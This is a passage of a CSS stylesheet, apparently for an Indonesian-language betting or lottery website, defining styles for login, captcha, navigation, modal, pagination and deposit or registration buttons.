    background-repeat: no-repeat;
    border-radius: 50px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.logout_pin {
    background: transparent;
    border: none;
    border-left: 3px solid #f7941d;
    border-right: 3px solid #f26522;
    background-image: linear-gradient(#f7941d, #f26522), linear-gradient(#f7941d, #f26522);
    background-size: 100% 9%;
    background-position: 0% 100%, 100% 0%;
    background-repeat: no-repeat;
    border-radius: 50px;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 15px;
    text-decoration: none;
    text-transform: uppercase;
}
.ok_pin {
    background: #15a476;
background: -moz-linear-gradient(top,  #15a476 0%, #055038 100%);
background: -webkit-linear-gradient(top,  #15a476 0%,#055038 100%);
background: linear-gradient(to bottom,  #15a476 0%,#055038 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#15a476', endColorstr='#055038',GradientType=0 );
border:none;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: bold;
    padding: 5px 30px;
    text-decoration: none;
    text-transform: uppercase;
    border-radius: 5px;
}

.ok_pin:hover {
    background: #055038;
background: -moz-linear-gradient(top,  #055038 0%, #15a476 99%);
background: -webkit-linear-gradient(top,  #055038 0%,#15a476 99%);
background: linear-gradient(to bottom,  #055038 0%,#15a476 99%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#055038', endColorstr='#15a476',GradientType=0 );
border:none;
}
/* end new update authpin */
#wowslider-container1 .ws_bullets {
    bottom: 10px;
}
.modal {
    z-index: 99999;
}
.bal-provider {
    display: none;
}
/* new css fro brovegas-new */
.nvgt {padding: 20px 0px 0px 0px;}
.logo_t {
  width: 255px;
  height: 68px;
}
.logo_t a {
    width: 255px;
    height: 68px;
}
.logo_t img {
    position: absolute;
    max-height: 68px;
    margin: auto;
    width: auto;
    max-width: 255px;
    top: 0;
    bottom: 0;
}


.form-group1 {
    margin-bottom: 2px;
    position: relative;
    width: 100%;
    overflow: hidden;
    margin-top: -1px;
}
.form-group {margin-bottom: 0px; border-bottom: none;}
.form-group1 .label-control {
  color: #fff;
  display: block;
  font-size: 14px;
  position: absolute;
  top: 0;
  left: 0;
  padding: 0;
  width: 100%;
  pointer-events: none;
  height: 100%;
}

.form-group1 .label-control .label-text {
  -webkit-transform: translate3d(0, 30px, 0) scale(1);
  -moz-transform: translate3d(0, 30px, 0) scale(1);
  transform: translate3d(0, 30px, 0) scale(1);
  -webkit-transform-origin: left top;
  -moz-transform-origin: left top;
  transform-origin: left top;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  transition: 0.3s;
  position: absolute;
}
.active .label-control .label-text {
    opacity: 1;
    -webkit-transform: scale(0.9);
    -moz-transform: scale(0.9);
    transform: scale(0.9);
    color: #fff !important;
}
.form-group1 .label-control::before, .form-group1 .label-control::after {
  content: "";
  left: 0;
  position: absolute;
  bottom: 0;
  width: 100%;
}
.form-group1 .label-control::before {
  border-bottom: 1px solid #fff;
  transition: transform 0.3s;
  -webkit-transition: -webkit-transform 0.3s;
}
.form-group1 .label-control::after {
  -webkit-transform: translate3d(-100%, 0, 0);
  transform: translate3d(-100%, 0, 0);
  -webkit-transition: -webkit-transform 0.3s;
  transition: transform 0.3s;
}
.form-control1 {
  border: none;
  border-radius: 0;
  margin-top: 20px;
  padding: 7px 0;
  width: 100%;
  font-size: 14px;
  background: none;
}
.lp-pass {
  color: #ffde00;
}
.lp-pass:hover {
  color: #cfa861;
}
.sign_row .userro {
  width: 135px !important;
  padding: 0px 5px !important;
  float: left;
}
.sign_ipt input{
  color: #fff !important;
}
.sign_row .icon {
    width: 6%;
    padding: 0 1%;
    float: left;
    margin-top: 5%;
}

.sign_row {
  width: 125% !important;
  float: right;
  padding-top: 5px;
}
.sign_row .pswrd {
  width: 135px !important;
  float: left;
  padding: 0px 5px !important;
}
.sign_row .incaptcha {
  width: 18%;
  padding: 0px 5px !important;
  float: left;
}
.sign_row .captcta {
  width: 125px !important;
  float: left;
  margin-left: 0px;
  padding: 15px 0px 0px 0px !important;
}
.sign_row .sign_up {width: 12%;}
.sign_ipt {
    float: left;
    margin-left: 2px;
    margin-top: -12px;
    padding: 13px 3px 0 3px !important;
}
.capt_right i.fa.fa-refresh.fa-1x{
  font-size: 28px !important;
}

.sign_row .captcta .capt_left {
  width: 90px;
  float: left;
  padding: 5px 7px;
  text-align: center;
}
.sign_row .captcta .capt_right {
  width: 35px;
  float: left;
  color: #fff;
  padding: 5px 3px;
  text-align: center;
}
.sign_row .sign_i {
  width: 12%;
  float: left;
  color: #fff;
  text-align: center;
  font-size: 17px;
  padding: 21px 0px 0px 0px;
}
.sign_row .sign_i a {color: #fff;}
.sign_row .sign_up {
  width: 17%;
  float: left;
  color: #15a574;
  text-align: center;
  font-size: 17px;
  padding: 21px 0px 0px 0px;
}
.sign_row .sign_up a {color: #fff;}
.icon-small {height: 18px; margin: 0; padding: 0; background-color: transparent; border:none;}
.naline {width: 100%; margin: 5px 0px 0;}
.naline .nav_menu {width: 100%; margin: auto;}
.naline .nav_menu ul {
  width: 100%;
  margin: 0px 0 5px;
  padding: 0px;
  list-style: none;
  display: table;
}
.naline .nav_menu li {
  width: auto;
  display: table-cell;
  margin: 0px;
  padding: 0px;
  text-align: center;
}

.naline .nav_menu li a {
  width: auto;
  color: #9d7669;
  line-height: 30px;
  font-size: 14px;
  text-transform: uppercase;
  display: block;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  border-bottom: 2px solid transparent;
}
.naline .nav_menu li:hover a , .naline .nav_menu li.active a {
  width: auto;
  color: #ffdfab;
  transition: all 0.3s ease-in-out;
  border-bottom: 2px solid transparent;
    text-decoration: none;
    border-image: linear-gradient(to right, rgba(0,169,157,0) 0%,rgba(0,169,157,0) 39%,#ffedcf 40%, #ddb472 45%, #693a00 50%, #ddb472 55%, #ffedcf 60%,rgba(141,198,63,0) 61%, rgba(141,198,63,0) 100%);
    border-image-slice: 100%;
    border-image-slice: 1;
    -webkit-transition: all 0.3s
}

.p5 {padding: 5px !important;}
.lorn {

}

.news_box {
    width: 100%;
    height: 20px;
    color: #000000;
    font-size: 11px;
    font-weight: bold;
    background-color: #c99f58;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
}

.gmt {width: auto; color: #07bc00; font-size: 12px;}
.gmt .gm_left1{
  width: 42%;
  padding: 1px 0px;
  float: left;
}

.gmt .gm_left2{
  width: 54%;
  padding: 1px 0px;
  float: left;
}
.gmt .old_btn {
  width: 20%;
  float: left;
  text-align: center;
  padding: 0px 0px;
}
.old_btn a {
  margin: 0px auto;
  font-size: 11px;
  padding: 0px 6px;
  display: inline-block;
  text-transform: uppercase;
  border: solid 2px #9e9e9e;
  width: auto;
  color: #14a675;
  font-weight: 400;
  -webkit-border-radius: 18px;
  border-radius: 18px;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
}
.sit {width: auto;}
.sit .marquee {
  width: 100%;
  color: #b4988f;
  float: left;
  height: 20px!important;
  font-size: 13px;
  padding: 1px 0;
  /*height: 10px;*/
}


figure {
  width: 386px;
  height: 160px;
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.hover13 figure:hover img {
  opacity: 1;
  -webkit-animation: flash 1.5s;
  animation: flash 1.5s;
}
@-webkit-keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}
@keyframes flash {
  0% {
    opacity: .4;
  }
  100% {
    opacity: 1;
  }
}

.pointer {
    width: 78px;
    height: 24px;
    position: relative;
    background: #15A476;
    text-shadow: 0px 3px 2px #000000;
    color: #fff;
  }

  .pointer:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer:hover:after {
    border-right: 12px solid #00A8FF;
  }

  .pointer:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer:hover:before {
    border-left: 12px solid #00A8FF;
  }

  .pointer1 {
    padding: 1px 9px;
    position: relative;
    background: #15A476;
    color: #fff;
    text-shadow: 0px 3px 2px #000000;
  }

  .pointer1:hover {
    background: #d79644;
    color: #fff;
  }
  .pointer1:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer1:hover:after {
    border-right: 12px solid #d79644;
  }

  .pointer1:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #15A476;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer1:hover:before {
    border-left: 12px solid #d79644;
  }

  .pointer2 {
    padding: 10px 26px;
    position: relative;
    background: #15A476;
    color: #fff;
    font-size: 20px;
    font-family: roboto;
    text-shadow: 0px 5px 2px #000;
  }

  .pointer2:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer2:after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer2:hover:after {
    border-right: 22px solid #00A8FF;
  }

  .pointer2:before {
    content: "";
    position: absolute;
    right: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer2:hover:before {
    border-left: 22px solid #00A8FF;
  }

  .pointer3 {
    padding: 13px 26px;
    position: relative;
    background: #15A476;
    color: #fff;
    font-size: 14px;
    font-family: roboto;
    text-shadow: 0px 5px 2px #000;
  }

  .pointer3:hover {
    background: #00A8FF;
    color: #fff;
  }
  .pointer3:after {
    content: "";
    position: absolute;
    left: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer3:hover:after {
    border-right: 22px solid #00A8FF;
  }

  .pointer3:before {
    content: "";
    position: absolute;
    right: -22px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 22px solid #15A476;
    border-top: 22px solid transparent;
    border-bottom: 22px solid transparent;
  }

  .pointer3:hover:before {
    border-left: 22px solid #00A8FF;
  }

  .pointer4 {
    padding: 2px 9px;
    position: relative;
    background: #d79644;
    color: #fff;
    text-shadow: 0px 3px 2px #000000;
  }

  .pointer4:hover {
    background: #f1353b;
    color: #fff;
  }
  .pointer4:after {
    content: "";
    position: absolute;
    left: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid #d79644;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer4:hover:after {
    border-right: 12px solid #f1353b;
  }

  .pointer4:before {
    content: "";
    position: absolute;
    right: -12px;
    bottom: 0;
    width: 0;
    height: 0;
    border-left: 12px solid #d79644;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
  }

  .pointer4:hover:before {
    border-left: 12px solid #f1353b;
  }

/*.form-group {
    margin-bottom: 2px;
    position: relative;
    width: 100%;
    overflow: hidden;
    border-bottom: 0;
    margin-top: -1px;
}*/

.form-control {
    border: 1px solid #000;
    border-radius: 6px;
    margin-top: 8px;
    padding: 5px 13px;
    width: 100%;
    font-size: 14px;
    background: none;
    text-align: left;
}

.triptxt1 {
    text-align: center;
    font-size: 36px;
    font-weight: normal;
    color: #fff;
    letter-spacing: 2px;
    font-family: gabriola;
    margin-top: 8px;
}

#flag {
  position: relative;
  font-size: 11px;
  text-align: center;
  text-transform: uppercase;
}

.head_rw {
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
}

.transactionpart2 {
  margin: 10px 0;
}

.Transfer_btn {
    width: auto;
    text-align: center;
    margin-left: 38%;
}

.Transfer_btn a {
    margin: 0px;
    font-size: 22px;
    padding: 5px 22px 5px 22px;
    display: inline-block;
    background: #15a476;
    border: none;
    width: auto;
    color: #fff;
    text-transform: uppercase;
    font-weight: 600;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

a.pesan {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
   border-radius: 21px;
   display: inline-block;
  font-size: 20px;
  padding:2px;
  color: #000;
  font-weight: bold;
  border: none;
}

a.pesan:hover {
  background-image: -moz-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 0deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
 }

 a.pesan span {
  border-radius: 17px;
  display: block;
  padding: 6px 12px;
 }

 a.pesan:hover span {
  background: transparent;
 }

.vertical1 {width:100%; margin:auto; margin-bottom: 15px; color:#fff;}

.vertical1 tr td {
  vertical-align: middle;
}

.vertical1 input.form-control {
  margin-top: 0;
  border: 1px solid #ab6f28;
  color: #fff;
}

.sgn_frm1 input {
    background: transparent;
    border: #170c2c solid 1px;
    color: #fff;
}

.sgn_frm1 label.control-label {
  padding-top: 14px;
}

.cc1 {
  padding: 4px 6px;
  border-radius: 5px;
}

.cc1 a {
  color: #fff;
  margin-left: 8px;
}

.cc9 {
  padding: 5px 6px;
  border-radius: 5px;
}

.cc9 img {
  margin-right: 8px;
}

button.close {
  color: #fff;
}

input.note-link-url, input.note-link-text, input.note-image-url {
  color: #fff;
  border: 1px solid green;
}

.dingdong_desc p {
  margin: 0px 0px 10px 0px;
    font-size: 14px;
    text-align: justify;
}

.dingdong_desc h1 {
    margin-left: 0px;
    background: linear-gradient(to bottom, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-clip: border-box;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 36px;
    font-weight: bold;
    display: inline-block;
}

.dingdong_desc .daftar, .promtion_links a.daftar {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 16px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

.dingdong_desc .daftar:hover, .promtion_links a.daftar:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
 }

 .dingdong_desc .daftar span, .promtion_links a.daftar span {
  background: #050c14;
  border-radius: 17px;
  display: block;
  padding: 6px 28px;
 }

 .dingdong_desc .daftar:hover span, .promtion_links a.daftar:hover span {
  background: transparent;
 }



/*.dingdong_desc .masuk:hover span, .promtion_links .masuk:hover span {
    background-image: -moz-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(48,157,180) 0%, rgb(118,220,199) 100%);
}
.dingdong_desc .masuk span, .promtion_links .masuk span {
    background-image: -moz-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(123,14,70) 0%, rgb(170,78,131) 100%);
    box-shadow: 0px 2px 0px 0px rgba(83, 4, 45, 0.004),0px 5px 6px 0px rgba(0, 0, 0, 0.32);
    border-radius: 10px;
    padding: 8px 28px;
    display: block;
}*/

.dingdong_desc .jam {
    background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    border: 1px solid rgb(255, 237, 207);
    margin: 5px 0;
    color: #fff;
    border-radius: 5px;
    padding: 5px 0;
}

.dingdong_desc .jam span {
  font-weight: 600;
}

.dingdong_desc .buka {
  background-image: -moz-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(30,21,18) 0%, rgb(48,32,27) 100%);
    border: 1px solid rgb(255, 237, 207);
  color: #fff;
  border-radius: 5px;
  margin: 6px 0;
  padding-bottom: 6px;
}

.dingdong_desc .hari {
  font-weight: bold;
}

.dingdong_desc .link {
  color: #007eff;
}

.nvgt .ccupn {
  margin: 20px 0px 0px 0px;
  width: 100%;
}

.new_prt {
  background: #000;
}

.number_txxt1 {
  width: 40%;
  margin: 0 auto;
  color: #000;
}

.number_txxt2 {
  width: 38%;
  margin: 0 auto;
  color: #000;
}

.number_txxt2 p, .number_txxt1 p {
  margin: 0 0 3.5%;
}

.forgot-heading {
    background: linear-gradient(to right, #006f61 0%,#00cdb1 100%);
    padding: 10px;
}
.panel-forgot {
  background: #1e1e1e;
}
.sugnup_hd {
  position: absolute;
  top: 220px;
  left: 25%;
  right: 25%;
}

.popu_bg {
    background: rgba(97,97,97,1);
    background: -moz-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(97,97,97,1)), color-stop(100%, rgba(48,48,48,1)));
    background: -webkit-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -o-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: -ms-linear-gradient(left, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    background: linear-gradient(to right, rgba(97,97,97,1) 0%, rgba(48,48,48,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#616161', endColorstr='#303030', GradientType=1 );
    color: #fff;
    padding: 0px 0 0px;
    width: 100%;
    border: none;
    border-radius: 10px;
}

.new-modal {
    background-image: -moz-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(229,41,62) 0%, rgb(210,21,42) 100%);
    border-bottom: 0 none;
    color: #fff;
    padding: 0;
    text-align: center;
    border-radius: 8px 8px 0 0;
}

.new-modal-title {
    padding: 5px 0px;
    position: relative;
    color: #000;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'roboto';
}
.new-modal-title1 {
    padding: 5px 0px;
    position: relative;
    margin: 0px auto 0;
    color: #fff;
    font-size: 20px;
    text-transform: uppercase;
    font-family: 'roboto';
}

button.closem {
    background: rgba(0, 0, 0, 0) url("../images/cross.png") repeat scroll 0 0;
    border: 0 none;
    cursor: pointer;
    height: 20px;
    right: 15px;
    padding: 0;
    position: absolute;
    top: 10px;
    width: 20px;
    opacity: 1;
}

.new-modal-body {
    background-color: #111111;
    padding: 0px;
    margin: auto;
    border-radius: 0 0 8px 8px;
}

.new-modal-content {
    padding: 15px;
}

.form-group {
    margin-bottom: 5px;
}

#form_login .form-control {
    background-color: #121419;
}

.input-group-addon {
    padding: 8px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 12px;
    color: #888888;
    text-align: center;
    background-color: #adafae;
    border: 1px solid #282828;
        border-right-color: rgb(40, 40, 40);
        border-right-style: solid;
        border-right-width: 1px;
    border-radius: 4px;
        border-top-right-radius: 4px;
        border-bottom-right-radius: 4px;
}

.form-control2 {
    margin-top: 0;
    display: block;
    width: 100%;
    height: 38px;
    padding: 8px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #888888;
    background-color: #ffffff;
    background-image: none;
    border: 1px solid #282828;
    border-radius: 4px;
        border-top-left-radius: 4px;
        border-bottom-left-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}

.pagination > li > a:hover, .pagination > li > a:active, .pagination > .active > a, .pagination > li > a:focus, .pagination > .active > a:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%) !important;
  border-color: transparent !important;
  color: #000 !important;
}

.pagination > li > a {
  color: #fff;
background-color: #53596c;
border-color: transparent;
}
.pagination > .disabled > a {
  color: #fff;
cursor: not-allowed;
background-color: #555555;
border-color: transparent;
}

a.batal {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding:2px;
  color: #fff;
  font-weight: bold;
  border: none;
}

a.batal:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(45,89,181) 0%, rgb(0,174,239) 100%);
}

a.batal span {
  background: #050c14;
  border-radius: 17px;
  display: block;
  padding: 6px 25px;
 }

 a.batal:hover span {
  background: transparent;
 }

.fund_btn5 {
    margin-top: -170px;
    margin-left: 38px;
    text-align: left;
}

.fund_btn5 a.mobile, .fund_btn5 a.btn-mobile {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
  color: #000;
  display:inline-block;
  padding: 2px;
  margin-bottom: 5px;
  border-radius: 3px;
  font-size: 12px;
  width: 137px;
  text-align: center;
}

.fund_btn5 a.btn-mobile {
  font-size: 17px;
  border-radius: 17px;
}

.fund_btn5 a.mobile:hover, .fund_btn5 a.btn-mobile:hover {
  transition: opacity 0.15s linear 0s;
  background: #100b09;
  border: 1px solid #ddb472;
  color: #fff;
 }

.fund_btn5 a.android{
}

.fund_btn5 a.ios{
}

.fund_btn5 a:hover img {
  opacity: 0.75;
}

.fund_btn5 a img {
  width: 137px
}

/* .fund_btn5 a.mobile span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 9px 20px;
 }

 .fund_btn5 a.mobile:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/



/*.fund_btn7 a.info span {
  background-image: -moz-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
  padding: 6px 27px;
  display: block;
  border-radius: 10px;
}

.fund_btn7 a.info:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
}*/

.fund_btn6 {
  float: right;
}

.fund_btn6 button.cari {
  background: #161616;
   border-radius: 17px;
   display: inline-block;
  font-size: 15px;
  padding: 4px 24px;
  color: #fff;
  font-weight: bold;
  border: 1px solid #ab6e27;
}

.fund_btn6 button.cari:hover {
  background-image: -moz-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -webkit-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
    background-image: -ms-linear-gradient( 90deg, rgb(167,104,33) 0%, rgb(252,241,170) 50%, rgb(167,104,33) 100%);
     color: #000;
 }

/* .fund_btn6 button.cari span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 2px 24px;
 }

 .fund_btn6 button.cari:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/





/*a.depo span, button.depo span {
  background-image: -moz-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(72,67,65) 0%, rgb(106,101,99) 100%);
  box-shadow: 0px 1px 0px 0px rgba(34, 29, 27, 0.004),0px 3px 1px 0px rgba(0, 0, 0, 0.32);
  border-radius: 10px;
  padding: 7px 22px;
  display: block;
}*/


/*a.depo:hover span, button.depo:hover span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
}*/


 /*button.setuju span {
  background-image: -moz-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 90deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  border-radius: 9px;
  display: block;
  padding: 7px 25px;
 }

 button.setuju:hover span {
  background-image: -moz-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -webkit-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
  background-image: -ms-linear-gradient( 180deg, rgb(14,119,123) 0%, rgb(69,161,165) 100%);
 }*/


a.depo, button.depo {
  background-image: -moz-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
  background-image: -webkit-linear-gradient( 90deg, rgb(255,150,0) 0%, rgb(240,141,0) 50%, rgb(255,170,0) 50%, rgb(255,219,0) 100%);
